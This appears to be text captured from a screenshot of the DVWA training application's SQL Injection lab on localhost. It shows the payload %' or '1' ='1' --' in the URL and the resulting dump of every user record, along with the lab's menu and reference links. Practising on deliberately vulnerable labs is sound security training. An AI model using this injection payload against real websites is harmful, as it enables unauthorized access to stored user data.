 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=%25%27+or+%271%27+%3D%271%27+--%27&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '1' ='1' --'
First name: admin
Surname: admin
ID: %' or '1' ='1' --'
First name: Gordon
Surname: Brown
ID: %' or '1' ='1' --'
First name: Hack
Surname: Me
ID: %' or '1' ='1' --'
First name: Pablo
Surname: Picasso
ID: %' or '1' ='1' --'
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
4
104°F
Sunny
Search
4:01 PM
4/29/2025